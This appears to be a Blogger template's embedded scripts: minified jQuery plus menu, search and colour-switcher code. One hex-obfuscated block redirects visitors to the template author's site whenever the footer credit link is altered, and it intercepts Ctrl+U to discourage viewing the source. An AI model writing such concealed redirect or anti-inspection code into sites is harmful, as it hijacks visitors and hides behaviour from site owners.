Pb(a,b,c){var d,e,f,g,h=a.contents,i=a.dataTypes;while("*"===i[0])i.shift(),void 0===d&&(d=a.mimeType||b.getResponseHeader("Content-Type"));if(d)for(e in h)if(h[e]&&h[e].test(d)){i.unshift(e);break}if(i[0]in c)f=i[0];else{for(e in c){if(!i[0]||a.converters[e+" "+i[0]]){f=e;break}g||(g=e)}f=f||g}if(f)return f!==i[0]&&i.unshift(f),c[f]}function Qb(a,b,c,d){var e,f,g,h,i,j={},k=a.dataTypes.slice();if(k[1])for(g in a.converters)j[g.toLowerCase()]=a.converters[g];f=k.shift();while(f)if(a.responseFields[f]&&(c[a.responseFields[f]]=b),!i&&d&&a.dataFilter&&(b=a.dataFilter(b,a.dataType)),i=f,f=k.shift())if("*"===f)f=i;else if("*"!==i&&i!==f){if(g=j[i+" "+f]||j["* "+f],!g)for(e in j)if(h=e.split(" "),h[1]===f&&(g=j[i+" "+h[0]]||j["* "+h[0]])){g===!0?g=j[e]:j[e]!==!0&&(f=h[0],k.unshift(h[1]));break}if(g!==!0)if(g&&a["throws"])b=g(b);else try{b=g(b)}catch(l){return{state:"parsererror",error:g?l:"No conversion from "+i+" to "+f}}}return{state:"success",data:b}}r.extend({active:0,lastModified:{},etag:{},ajaxSettings:{url:tb.href,type:"GET",isLocal:Fb.test(tb.protocol),global:!0,processData:!0,async:!0,contentType:"application/x-www-form-urlencoded; charset=UTF-8",accepts:{"*":Kb,text:"text/plain",html:"text/html",xml:"application/xml, text/xml",json:"application/json, text/javascript"},contents:{xml:/\bxml\b/,html:/\bhtml/,json:/\bjson\b/},responseFields:{xml:"responseXML",text:"responseText",json:"responseJSON"},converters:{"* text":String,"text html":!0,"text json":JSON.parse,"text xml":r.parseXML},flatOptions:{url:!0,context:!0}},ajaxSetup:function(a,b){return b?Ob(Ob(a,r.ajaxSettings),b):Ob(r.ajaxSettings,a)},ajaxPrefilter:Mb(Ib),ajaxTransport:Mb(Jb),ajax:function(b,c){"object"==typeof b&&(c=b,b=void 0),c=c||{};var e,f,g,h,i,j,k,l,m,n,o=r.ajaxSetup({},c),p=o.context||o,q=o.context&&(p.nodeType||p.jquery)?r(p):r.event,s=r.Deferred(),t=r.Callbacks("once memory"),u=o.statusCode||{},v={},w={},x="canceled",y={readyState:0,getResponseHeader:function(a){var b;if(k){if(!h){h={};while(b=Eb.exec(g))h[b[1].toLowerCase()]=b[2]}b=h[a.toLowerCase()]}return null==b?null:b},getAllResponseHeaders:function(){return k?g:null},setRequestHeader:function(a,b){return null==k&&(a=w[a.toLowerCase()]=w[a.toLowerCase()]||a,v[a]=b),this},overrideMimeType:function(a){return null==k&&(o.mimeType=a),this},statusCode:function(a){var b;if(a)if(k)y.always(a[y.status]);else for(b in a)u[b]=[u[b],a[b]];return this},abort:function(a){var b=a||x;return e&&e.abort(b),A(0,b),this}};if(s.promise(y),o.url=((b||o.url||tb.href)+"").replace(Hb,tb.protocol+"//"),o.type=c.method||c.type||o.method||o.type,o.dataTypes=(o.dataType||"*").toLowerCase().match(L)||[""],null==o.crossDomain){j=d.createElement("a");try{j.href=o.url,j.href=j.href,o.crossDomain=Lb.protocol+"//"+Lb.host!=j.protocol+"//"+j.host}catch(z){o.crossDomain=!0}}if(o.data&&o.processData&&"string"!=typeof o.data&&(o.data=r.param(o.data,o.traditional)),Nb(Ib,o,c,y),k)return y;l=r.event&&o.global,l&&0===r.active++&&r.event.trigger("ajaxStart"),o.type=o.type.toUpperCase(),o.hasContent=!Gb.test(o.type),f=o.url.replace(Cb,""),o.hasContent?o.data&&o.processData&&0===(o.contentType||"").indexOf("application/x-www-form-urlencoded")&&(o.data=o.data.replace(Bb,"+")):(n=o.url.slice(f.length),o.data&&(f+=(vb.test(f)?"&":"?")+o.data,delete o.data),o.cache===!1&&(f=f.replace(Db,"$1"),n=(vb.test(f)?"&":"?")+"_="+ub++ +n),o.url=f+n),o.ifModified&&(r.lastModified[f]&&y.setRequestHeader("If-Modified-Since",r.lastModified[f]),r.etag[f]&&y.setRequestHeader("If-None-Match",r.etag[f])),(o.data&&o.hasContent&&o.contentType!==!1||c.contentType)&&y.setRequestHeader("Content-Type",o.contentType),y.setRequestHeader("Accept",o.dataTypes[0]&&o.accepts[o.dataTypes[0]]?o.accepts[o.dataTypes[0]]+("*"!==o.dataTypes[0]?", "+Kb+"; q=0.01":""):o.accepts["*"]);for(m in o.headers)y.setRequestHeader(m,o.headers[m]);if(o.beforeSend&&(o.beforeSend.call(p,y,o)===!1||k))return y.abort();if(x="abort",t.add(o.complete),y.done(o.success),y.fail(o.error),e=Nb(Jb,o,c,y)){if(y.readyState=1,l&&q.trigger("ajaxSend",[y,o]),k)return y;o.async&&o.timeout>0&&(i=a.setTimeout(function(){y.abort("timeout")},o.timeout));try{k=!1,e.send(v,A)}catch(z){if(k)throw z;A(-1,z)}}else A(-1,"No Transport");function A(b,c,d,h){var j,m,n,v,w,x=c;k||(k=!0,i&&a.clearTimeout(i),e=void 0,g=h||"",y.readyState=b>0?4:0,j=b>=200&&b<300||304===b,d&&(v=Pb(o,y,d)),v=Qb(o,v,y,j),j?(o.ifModified&&(w=y.getResponseHeader("Last-Modified"),w&&(r.lastModified[f]=w),w=y.getResponseHeader("etag"),w&&(r.etag[f]=w)),204===b||"HEAD"===o.type?x="nocontent":304===b?x="notmodified":(x=v.state,m=v.data,n=v.error,j=!n)):(n=x,!b&&x||(x="error",b<0&&(b=0))),y.status=b,y.statusText=(c||x)+"",j?s.resolveWith(p,[m,x,y]):s.rejectWith(p,[y,x,n]),y.statusCode(u),u=void 0,l&&q.trigger(j?"ajaxSuccess":"ajaxError",[y,o,j?m:n]),t.fireWith(p,[y,x]),l&&(q.trigger("ajaxComplete",[y,o]),--r.active||r.event.trigger("ajaxStop")))}return y},getJSON:function(a,b,c){return r.get(a,b,c,"json")},getScript:function(a,b){return r.get(a,void 0,b,"script")}}),r.each(["get","post"],function(a,b){r[b]=function(a,c,d,e){return r.isFunction(c)&&(e=e||d,d=c,c=void 0),r.ajax(r.extend({url:a,type:b,dataType:e,data:c,success:d},r.isPlainObject(a)&&a))}}),r._evalUrl=function(a){return r.ajax({url:a,type:"GET",dataType:"script",cache:!0,async:!1,global:!1,"throws":!0})},r.fn.extend({wrapAll:function(a){var b;return this[0]&&(r.isFunction(a)&&(a=a.call(this[0])),b=r(a,this[0].ownerDocument).eq(0).clone(!0),this[0].parentNode&&b.insertBefore(this[0]),b.map(function(){var a=this;while(a.firstElementChild)a=a.firstElementChild;return a}).append(this)),this},wrapInner:function(a){return r.isFunction(a)?this.each(function(b){r(this).wrapInner(a.call(this,b))}):this.each(function(){var b=r(this),c=b.contents();c.length?c.wrapAll(a):b.append(a)})},wrap:function(a){var b=r.isFunction(a);return this.each(function(c){r(this).wrapAll(b?a.call(this,c):a)})},unwrap:function(a){return this.parent(a).not("body").each(function(){r(this).replaceWith(this.childNodes)}),this}}),r.expr.pseudos.hidden=function(a){return!r.expr.pseudos.visible(a)},r.expr.pseudos.visible=function(a){return!!(a.offsetWidth||a.offsetHeight||a.getClientRects().length)},r.ajaxSettings.xhr=function(){try{return new a.XMLHttpRequest}catch(b){}};var Rb={0:200,1223:204},Sb=r.ajaxSettings.xhr();o.cors=!!Sb&&"withCredentials"in Sb,o.ajax=Sb=!!Sb,r.ajaxTransport(function(b){var c,d;if(o.cors||Sb&&!b.crossDomain)return{send:function(e,f){var g,h=b.xhr();if(h.open(b.type,b.url,b.async,b.username,b.password),b.xhrFields)for(g in b.xhrFields)h[g]=b.xhrFields[g];b.mimeType&&h.overrideMimeType&&h.overrideMimeType(b.mimeType),b.crossDomain||e["X-Requested-With"]||(e["X-Requested-With"]="XMLHttpRequest");for(g in e)h.setRequestHeader(g,e[g]);c=function(a){return function(){c&&(c=d=h.onload=h.onerror=h.onabort=h.onreadystatechange=null,"abort"===a?h.abort():"error"===a?"number"!=typeof h.status?f(0,"error"):f(h.status,h.statusText):f(Rb[h.status]||h.status,h.statusText,"text"!==(h.responseType||"text")||"string"!=typeof h.responseText?{binary:h.response}:{text:h.responseText},h.getAllResponseHeaders()))}},h.onload=c(),d=h.onerror=c("error"),void 0!==h.onabort?h.onabort=d:h.onreadystatechange=function(){4===h.readyState&&a.setTimeout(function(){c&&d()})},c=c("abort");try{h.send(b.hasContent&&b.data||null)}catch(i){if(c)throw i}},abort:function(){c&&c()}}}),r.ajaxPrefilter(function(a){a.crossDomain&&(a.contents.script=!1)}),r.ajaxSetup({accepts:{script:"text/javascript, application/javascript, application/ecmascript, application/x-ecmascript"},contents:{script:/\b(?:java|ecma)script\b/},converters:{"text script":function(a){return r.globalEval(a),a}}}),r.ajaxPrefilter("script",function(a){void 0===a.cache&&(a.cache=!1),a.crossDomain&&(a.type="GET")}),r.ajaxTransport("script",function(a){if(a.crossDomain){var b,c;return{send:function(e,f){b=r("<script>").prop({charset:a.scriptCharset,src:a.url}).on("load error",c=function(a){b.remove(),c=null,a&&f("error"===a.type?404:200,a.type)}),d.head.appendChild(b[0])},abort:function(){c&&c()}}}});var Tb=[],Ub=/(=)\?(?=&|$)|\?\?/;r.ajaxSetup({jsonp:"callback",jsonpCallback:function(){var a=Tb.pop()||r.expando+"_"+ub++;return this[a]=!0,a}}),r.ajaxPrefilter("json jsonp",function(b,c,d){var e,f,g,h=b.jsonp!==!1&&(Ub.test(b.url)?"url":"string"==typeof b.data&&0===(b.contentType||"").indexOf("application/x-www-form-urlencoded")&&Ub.test(b.data)&&"data");if(h||"jsonp"===b.dataTypes[0])return e=b.jsonpCallback=r.isFunction(b.jsonpCallback)?b.jsonpCallback():b.jsonpCallback,h?b[h]=b[h].replace(Ub,"$1"+e):b.jsonp!==!1&&(b.url+=(vb.test(b.url)?"&":"?")+b.jsonp+"="+e),b.converters["script json"]=function(){return g||r.error(e+" was not called"),g[0]},b.dataTypes[0]="json",f=a[e],a[e]=function(){g=arguments},d.always(function(){void 0===f?r(a).removeProp(e):a[e]=f,b[e]&&(b.jsonpCallback=c.jsonpCallback,Tb.push(e)),g&&r.isFunction(f)&&f(g[0]),g=f=void 0}),"script"}),o.createHTMLDocument=function(){var a=d.implementation.createHTMLDocument("").body;return a.innerHTML="<form></form><form></form>",2===a.childNodes.length}(),r.parseHTML=function(a,b,c){if("string"!=typeof a)return[];"boolean"==typeof b&&(c=b,b=!1);var e,f,g;return b||(o.createHTMLDocument?(b=d.implementation.createHTMLDocument(""),e=b.createElement("base"),e.href=d.location.href,b.head.appendChild(e)):b=d),f=C.exec(a),g=!c&&[],f?[b.createElement(f[1])]:(f=qa([a],b,g),g&&g.length&&r(g).remove(),r.merge([],f.childNodes))},r.fn.load=function(a,b,c){var d,e,f,g=this,h=a.indexOf(" ");return h>-1&&(d=pb(a.slice(h)),a=a.slice(0,h)),r.isFunction(b)?(c=b,b=void 0):b&&"object"==typeof b&&(e="POST"),g.length>0&&r.ajax({url:a,type:e||"GET",dataType:"html",data:b}).done(function(a){f=arguments,g.html(d?r("<div>").append(r.parseHTML(a)).find(d):a)}).always(c&&function(a,b){g.each(function(){c.apply(this,f||[a.responseText,b,a])})}),this},r.each(["ajaxStart","ajaxStop","ajaxComplete","ajaxError","ajaxSuccess","ajaxSend"],function(a,b){r.fn[b]=function(a){return this.on(b,a)}}),r.expr.pseudos.animated=function(a){return r.grep(r.timers,function(b){return a===b.elem}).length},r.offset={setOffset:function(a,b,c){var d,e,f,g,h,i,j,k=r.css(a,"position"),l=r(a),m={};"static"===k&&(a.style.position="relative"),h=l.offset(),f=r.css(a,"top"),i=r.css(a,"left"),j=("absolute"===k||"fixed"===k)&&(f+i).indexOf("auto")>-1,j?(d=l.position(),g=d.top,e=d.left):(g=parseFloat(f)||0,e=parseFloat(i)||0),r.isFunction(b)&&(b=b.call(a,c,r.extend({},h))),null!=b.top&&(m.top=b.top-h.top+g),null!=b.left&&(m.left=b.left-h.left+e),"using"in b?b.using.call(a,m):l.css(m)}},r.fn.extend({offset:function(a){if(arguments.length)return void 0===a?this:this.each(function(b){r.offset.setOffset(this,a,b)});var b,c,d,e,f=this[0];if(f)return f.getClientRects().length?(d=f.getBoundingClientRect(),b=f.ownerDocument,c=b.documentElement,e=b.defaultView,{top:d.top+e.pageYOffset-c.clientTop,left:d.left+e.pageXOffset-c.clientLeft}):{top:0,left:0}},position:function(){if(this[0]){var a,b,c=this[0],d={top:0,left:0};return"fixed"===r.css(c,"position")?b=c.getBoundingClientRect():(a=this.offsetParent(),b=this.offset(),B(a[0],"html")||(d=a.offset()),d={top:d.top+r.css(a[0],"borderTopWidth",!0),left:d.left+r.css(a[0],"borderLeftWidth",!0)}),{top:b.top-d.top-r.css(c,"marginTop",!0),left:b.left-d.left-r.css(c,"marginLeft",!0)}}},offsetParent:function(){return this.map(function(){var a=this.offsetParent;while(a&&"static"===r.css(a,"position"))a=a.offsetParent;return a||ra})}}),r.each({scrollLeft:"pageXOffset",scrollTop:"pageYOffset"},function(a,b){var c="pageYOffset"===b;r.fn[a]=function(d){return T(this,function(a,d,e){var f;return r.isWindow(a)?f=a:9===a.nodeType&&(f=a.defaultView),void 0===e?f?f[b]:a[d]:void(f?f.scrollTo(c?f.pageXOffset:e,c?e:f.pageYOffset):a[d]=e)},a,d,arguments.length)}}),r.each(["top","left"],function(a,b){r.cssHooks[b]=Pa(o.pixelPosition,function(a,c){if(c)return c=Oa(a,b),Ma.test(c)?r(a).position()[b]+"px":c})}),r.each({Height:"height",Width:"width"},function(a,b){r.each({padding:"inner"+a,content:b,"":"outer"+a},function(c,d){r.fn[d]=function(e,f){var g=arguments.length&&(c||"boolean"!=typeof e),h=c||(e===!0||f===!0?"margin":"border");return T(this,function(b,c,e){var f;return r.isWindow(b)?0===d.indexOf("outer")?b["inner"+a]:b.document.documentElement["client"+a]:9===b.nodeType?(f=b.documentElement,Math.max(b.body["scroll"+a],f["scroll"+a],b.body["offset"+a],f["offset"+a],f["client"+a])):void 0===e?r.css(b,c,h):r.style(b,c,e,h)},b,g?e:void 0,g)}})}),r.fn.extend({bind:function(a,b,c){return this.on(a,null,b,c)},unbind:function(a,b){return this.off(a,null,b)},delegate:function(a,b,c,d){return this.on(b,a,c,d)},undelegate:function(a,b,c){return 1===arguments.length?this.off(a,"**"):this.off(b,a||"**",c)}}),r.holdReady=function(a){a?r.readyWait++:r.ready(!0)},r.isArray=Array.isArray,r.parseJSON=JSON.parse,r.nodeName=B,"function"==typeof define&&define.amd&&define("jquery",[],function(){return r});var Vb=a.jQuery,Wb=a.$;return r.noConflict=function(b){return a.$===r&&(a.$=Wb),b&&a.jQuery===r&&(a.jQuery=Vb),r},b||(a.jQuery=a.$=r),r});$("#search-icon").click(function(){$(".search-gg").addClass("show");$("#search-closed").addClass("show");$(this).addClass("st-hide");$("#menu-st").addClass("st-hide");$(".menu-icon").addClass("st-hide");$("#header-inner").addClass("st-hide")});$("#search-closed").click(function(){$(this).removeClass("show");$("#search-icon").removeClass("st-hide");$(".search-gg").removeClass("show");$("#menu-st").removeClass("st-hide");$(".menu-icon").removeClass("st-hide");$("#header-inner").removeClass("st-hide")});jQuery(document).ready(function(){jQuery('a[href*="https://"]:not([href*="'+window.location.hostname+'"])').attr("target","_blank");jQuery('a[href*="http://"]:not([href*="'+window.location.hostname+'"])').attr("target","_blank")});$(function(){var c=function(b,a){this.el=b||{};this.multiple=a||false;var f=this.el.find(".link");f.on("click",{el:this.el,multiple:this.multiple},this.dropdown)};c.prototype.dropdown=function(a){var b=a.data.el;$this=$(this),$next=$this.next();$next.slideToggle();$this.parent().toggleClass("open");if(!a.data.multiple){b.find(".submenu").not($next).slideUp().parent().removeClass("open")}};var d=new c($("#accordion"),false)});$(document).ready(function(){$(".menu-icon").click(function(){if($("#navigator").css("left")=="-250px"){$("#navigator").animate({left:"0px"},250);$(".menu-icon").animate({left:"250px"},250);$(".menu-text").animate({left:"300px"},250).empty().text("Close")}else{$("#navigator").animate({left:"-250px"},250);$(this).animate({left:"0"},250);$(".menu-text").animate({left:"50px"},250).empty().text("Menu")}});$(".menu-icon").click(function(){$(this).toggleClass("on")});$(".boink").click(function(){$(".menu-icon").toggleClass("on")})});(function(){$(document).ready(function(){return $(window).scroll(function(){return $(window).scrollTop()>300?$(".bt-top").addClass("show"):$(".bt-top").removeClass("show")}),$(".bt-top").click(function(){return $("html,body").animate({scrollTop:"0"})})})}.call(this));(function(){$(document).ready(function(){return $(window).scroll(function(){return $(window).scrollTop()>300?$(".bt-bottom").addClass("st-hide"):$(".bt-bottom").removeClass("st-hide")}),$(".bt-bottom").click(function(){return $("html,body").animate({scrollTop:"99999"})})})}.call(this));var $window=$(window);var div_position=0;var $register_push=undefined;$window.scroll(function(){div_position=$("#st-postleft").offset().top;if(($window.scrollTop()>=div_position+1350)){if($("#st-postleft").height()-$("#HTML10").height()>=($window.scrollTop()-div_position+35)){$("#HTML10").css({position:"fixed",top:65,width:$("#HTML10").parent().width(),"margin-top":"auto"})}else{$("#HTML10").css({position:"inherit",top:$("#st-postleft").height()-$("#HTML10").height(),"margin-top":$("#st-postleft").height()-$("#HTML10").height()-900})}}else{$("#HTML10").css({position:"inherit"})}});$(document).ready(function(){jQuery("#st-ads").appendTo(jQuery('a[name="more"]'))});var _0x3e12=["\x68\x72\x65\x66","\x61\x74\x74\x72","\x23\x63\x68\x61\x6E\x67\x65\x2C\x2E\x63\x68\x61\x6E\x67\x65","\x68\x74\x74\x70\x73\x3A\x2F\x2F\x77\x77\x77\x2E\x70\x6C\x61\x6E\x74\x69\x6C\x6C\x61\x73\x62\x6C\x6F\x67\x67\x65\x72\x2E\x73\x70\x61\x63\x65","\x6C\x6F\x63\x61\x74\x69\x6F\x6E","\x72\x65\x61\x64\x79","\x6F\x6E\x6B\x65\x79\x64\x6F\x77\x6E","\x63\x74\x72\x6C\x4B\x65\x79","\x6B\x65\x79\x43\x6F\x64\x65","\x50\x6C\x61\x6E\x74\x69\x6C\x6C\x61\x20\x50\x6F\x72\x20\x77\x77\x77\x2E\x50\x6C\x61\x6E\x74\x69\x6C\x6C\x61\x73\x42\x6C\x6F\x67\x67\x65\x72\x2E\x53\x70\x61\x63\x65","\x44\x69\x73\x66\x72\x75\x74\x61\x20\x54\x75\x20\x45\x73\x74\x61\x64\x69\x61","\x77\x77\x77\x2E\x70\x6C\x61\x6E\x74\x69\x6C\x6C\x61\x73\x62\x6C\x6F\x67\x67\x65\x72\x2E\x73\x70\x61\x63\x65","\x56\x69\x73\x74\x61\x20\x3D\x3E\x20\x68\x74\x74\x70\x73\x3A\x2F\x2F\x77\x77\x77\x2E\x70\x6C\x61\x6E\x74\x69\x6C\x6C\x61\x73\x62\x6C\x6F\x67\x67\x65\x72\x2E\x73\x70\x61\x63\x65","\x66\x6F\x6E\x74\x3A\x32\x2E\x35\x65\x6D\x20\x52\x6F\x62\x6F\x74\x6F\x3B\x63\x6F\x6C\x6F\x72\x3A\x23\x66\x66\x30\x30\x30\x30","\x6C\x6F\x67"];$(document)[_0x3e12[5]](function(){if($(_0x3e12[2])[_0x3e12[1]](_0x3e12[0])!= _0x3e12[3]){window[_0x3e12[4]][_0x3e12[0]]= _0x3e12[3]}});var _0x91cc=[_0x3e12[6],_0x3e12[7],_0x3e12[8],_0x3e12[9],_0x3e12[10],_0x3e12[11],_0x3e12[12],_0x3e12[13],_0x3e12[14]];var _0x3cda=[_0x91cc[0],_0x91cc[1],_0x91cc[2],_0x91cc[3],_0x91cc[4],_0x91cc[5],_0x91cc[6],_0x91cc[7],_0x91cc[8]];var _0xa98c=[_0x3cda[0],_0x3cda[1],_0x3cda[2],_0x3cda[3],_0x3cda[4],_0x3cda[5],_0x3cda[6],_0x3cda[7],_0x3cda[8]];var _0x4300=[_0xa98c[0],_0xa98c[1],_0xa98c[2],_0xa98c[3],_0xa98c[4],_0xa98c[5]];document[_0x4300[0]]=function(_0x41ccx4){if(_0x41ccx4[_0x4300[1]]&&(_0x41ccx4[_0x4300[2]]===85)){if(confirm(_0x4300[3])==true){alert(_0x4300[4])}else{alert(_0x4300[5]);return false}}};console[_0xa98c[8]](_0xa98c[6],_0xa98c[7]);jQuery["cookie"]=function(_0xbaa4x0,_0xbaa4x1,_0xbaa4x2){if(arguments["length"]>1&&String(_0xbaa4x1)!=="[object Object]"){_0xbaa4x2=jQuery["extend"]({},_0xbaa4x2);if(_0xbaa4x1===null||_0xbaa4x1===undefined){_0xbaa4x2["expires"]=-1};if(typeof _0xbaa4x2["expires"]==="number"){var _0xbaa4x3=_0xbaa4x2["expires"],_0xbaa4x4=_0xbaa4x2["expires"]=new Date();_0xbaa4x4["setDate"](_0xbaa4x4["getDate"]()+_0xbaa4x3)};_0xbaa4x1=String(_0xbaa4x1);return(document["cookie"]=[encodeURIComponent(_0xbaa4x0),"=",_0xbaa4x2["raw"]?_0xbaa4x1:encodeURIComponent(_0xbaa4x1),_0xbaa4x2["expires"]?"; expires="+_0xbaa4x2["expires"]["toUTCString"]():"",_0xbaa4x2["path"]?"; path="+_0xbaa4x2["path"]:"",_0xbaa4x2["domain"]?"; domain="+_0xbaa4x2["domain"]:"",_0xbaa4x2["secure"]?"; secure":""]["join"](""))};_0xbaa4x2=_0xbaa4x1||{};var _0xbaa4x5,_0xbaa4x6=_0xbaa4x2["raw"]?function(_0xbaa4x7){return _0xbaa4x7}:decodeURIComponent;return(_0xbaa4x5=new RegExp("(?:^|; )"+encodeURIComponent(_0xbaa4x0)+"=([^;]*)")["exec"](document["cookie"]))?_0xbaa4x6(_0xbaa4x5[1]):null};var _0x329a='click;.switchom.close;margin-right;0;css;.switcher;close;removeClass;opend;addClass;on;.switchom.opend;-200px;colour;cookie;;append;cdm;preventDefault;remove;.t1;<style class="t1">#st-colours .bluee:before{display:block}</style>;/;<link rel="stylesheet" class="t1" media="all" href="https://rawgit.com/tuan2308/st-color/master/xanh-la7.css"/>;<link rel="stylesheet" class="t1" media="all" href="https://rawgit.com/tuan2308/st-color/master/cam7.css"/>;<link rel="stylesheet" class="t1" media="all" href="https://rawgit.com/tuan2308/st-color/master/xanh7.css"/>;<link rel="stylesheet" class="t1" media="all" href="https://rawgit.com/tuan2308/st-color/master/do7.css"/>;<link rel="stylesheet" class="t1" media="all" href="https://rawgit.com/tuan2308/st-color/master/hong7.css"/>;<link rel="stylesheet" class="t1" media="all" href="https://rawgit.com/tuan2308/st-color/master/tim7.css"/>;<link rel="stylesheet" class="t1" media="all" href="https://rawgit.com/tuan2308/st-color/master/blue.css"/>;each;#st-colours a'.split(";");$(document)[_0x329a[10]](_0x329a[0],_0x329a[1],function(){return $(_0x329a[5])[_0x329a[4]](_0x329a[2],_0x329a[3]),$(this)[_0x329a[7]](_0x329a[6]),$(this)[_0x329a[9]](_0x329a[8]),!1});$(document)[_0x329a[10]](_0x329a[0],_0x329a[11],function(){return $(_0x329a[5])[_0x329a[4]](_0x329a[2],_0x329a[12]),$(this)[_0x329a[7]](_0x329a[8]),$(this)[_0x329a[9]](_0x329a[6]),!1});if($[_0x329a[14]](_0x329a[13])!=_0x329a[15])$(_0x329a[17])[_0x329a[16]]($[_0x329a[14]](_0x329a[13]));$(_0x329a[31])[_0x329a[30]](function(a){$(this)[_0x329a[0]](function(b){b[_0x329a[18]]();switch(a){case 0:$(_0x329a[17])[_0x329a[7]]($[_0x329a[14]](_0x329a[13]));$(_0x329a[20])[_0x329a[19]]();$(_0x329a[17])[_0x329a[16]](_0x329a[21]);$[_0x329a[14]](_0x329a[13],null);$[_0x329a[14]](_0x329a[13],_0x329a[21],{expires:7,path:_0x329a[22]});break;case 1:$(_0x329a[17])[_0x329a[7]]($[_0x329a[14]](_0x329a[13]));$(_0x329a[20])[_0x329a[19]]();$(_0x329a[17])[_0x329a[16]](_0x329a[23]);$[_0x329a[14]](_0x329a[13],null);$[_0x329a[14]](_0x329a[13],_0x329a[23],{expires:7,path:_0x329a[22]});break;case 2:$(_0x329a[17])[_0x329a[7]]($[_0x329a[14]](_0x329a[13]));$(_0x329a[20])[_0x329a[19]]();$(_0x329a[17])[_0x329a[16]](_0x329a[24]);$[_0x329a[14]](_0x329a[13],null);$[_0x329a[14]](_0x329a[13],_0x329a[24],{expires:7,path:_0x329a[22]});break;case 3:$(_0x329a[17])[_0x329a[7]]($[_0x329a[14]](_0x329a[13]));$(_0x329a[20])[_0x329a[19]]();$(_0x329a[17])[_0x329a[16]](_0x329a[25]);$[_0x329a[14]](_0x329a[13],null);$[_0x329a[14]](_0x329a[13],_0x329a[25],{expires:7,path:_0x329a[22]});break;case 4:$(_0x329a[17])[_0x329a[7]]($[_0x329a[14]](_0x329a[13]));$(_0x329a[20])[_0x329a[19]]();$(_0x329a[17])[_0x329a[16]](_0x329a[26]);$[_0x329a[14]](_0x329a[13],null);$[_0x329a[14]](_0x329a[13],_0x329a[26],{expires:7,path:_0x329a[22]});break;case 5:$(_0x329a[17])[_0x329a[7]]($[_0x329a[14]](_0x329a[13]));$(_0x329a[20])[_0x329a[19]]();$(_0x329a[17])[_0x329a[16]](_0x329a[27]);$[_0x329a[14]](_0x329a[13],null);$[_0x329a[14]](_0x329a[13],_0x329a[27],{expires:7,path:_0x329a[22]});break;case 6:$(_0x329a[17])[_0x329a[7]]($[_0x329a[14]](_0x329a[13]));$(_0x329a[20])[_0x329a[19]]();$(_0x329a[17])[_0x329a[16]](_0x329a[28]);$[_0x329a[14]](_0x329a[13],null);$[_0x329a[14]](_0x329a[13],_0x329a[28],{expires:7,path:_0x329a[22]});break;case 7:$(_0x329a[17])[_0x329a[7]]($[_0x329a[14]](_0x329a[13])),$(_0x329a[20])[_0x329a[19]](),$(_0x329a[17])[_0x329a[16]](_0x329a[29]),$[_0x329a[14]](_0x329a[13],null),$[_0x329a[14]](_0x329a[13],_0x329a[29],{expires:7,path:_0x329a[22]})}})});
//]]>
</script>
<script type='text/javascript'>
function copyTextToClipboard(e){var t=document.createElement("textarea");t.style.position="fixed",t.style.top=0,t.style.left=0,t.style.width="2em",t.style.height="2em",t.style.padding=0,t.style.border="none",t.style.outline="none",t.style.boxShadow="none",t.style.background="transparent",t.value=e,document.body.appendChild(t),t.select();try{document.execCommand("copy"),alert("Đã sao chép liên kết!")}catch(o){alert("Không thể sao chép liên kết!")}document.body.removeChild(t)}function CopyLink(){copyTextToClipboard(location.href)};
</script>
<script type='text/javascript'>
//<![CDATA[
var _0x42a9=["\x72\x65\x6D\x6F\x76\x65","\x2E\x73\x65\x70\x61\x72\x61\x74\x6F\x72\x3A\x66\x69\x72\x73\x74","\x2E\x70\x6F\x73\x74\x2D\x62\x6F\x64\x79\x20\x3E\x20\x69\x6D\x67\x3A\x66\x69\x72\x73\x74"];$(function(){$(_0x42a9[1])[_0x42a9[0]](),$(_0x42a9[2])[_0x42a9[0]]()})
//]]>
</script>
<style type='text/css'>
/* Fontawesome */
@font-face{font-family:'FontAwesome';src:url('https://maxcdn.bootstrapcdn.com/font-awesome/4.7.0/fonts/fontawesome-webfont.eot?v=4.7.0');
    src:url('https://maxcdn.bootstrapcdn.com/font-awesome/4.7.0/fonts/fontawesome-webfont.eot?#iefix&v=4.7.0') format('embedded-opentype'),
    url('https://maxcdn.bootstrapcdn.com/font-awesome/4.7.0/fonts/fontawesome-webfont.woff2?v=4.7.0') format('woff2'),
    url('https://maxcdn.bootstrapcdn.com/font-awesome/4.7.0/fonts/fontawesome-webfont.woff?v=4.7.0') format('woff'),
    url('https://maxcdn.bootstrapcdn.com/font-awesome/4.7.0/fonts/fontawesome-webfont.ttf?v=4.7.0') format('truetype'),
    url('https://maxcdn.bootstrapcdn.com/font-awesome/4.7.0/fonts/fontawesome-webfont.svg?v=4.7.0#fontawesomeregular') format('svg');
    font-weight:normal;font-style:normal}.fa{display:inline-block;font:normal normal normal 14px/1 FontAwesome;font-size:inherit;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.fa-lg{font-size:1.33333333em;line-height:.75em;vertical-align:-15%}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-fw{width:1.28571429em;text-align:center}.fa-ul{padding-left:0;margin-left:2.14285714em;list-style-type:none}.fa-ul>li{position:relative}.fa-li{position:absolute;left:-2.14285714em;width:2.14285714em;top:.14285714em;text-align:center}.fa-li.fa-lg{left:-1.85714286em}.fa-border{padding:.2em .25em .15em;border:solid .08em #eee;border-radius:.1em}.fa-pull-left{float:left}.fa-pull-right{float:right}.fa.fa-pull-left{margin-right:.3em}.fa.fa-pull-right{margin-left:.3em}.pull-right{float:right}.pull-left{float:left}.fa.pull-left{margin-right:.3em}.fa.pull-right{margin-left:.3em}.fa-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}.fa-pulse{-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8)}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);transform:rotate(359deg)}}@keyframes 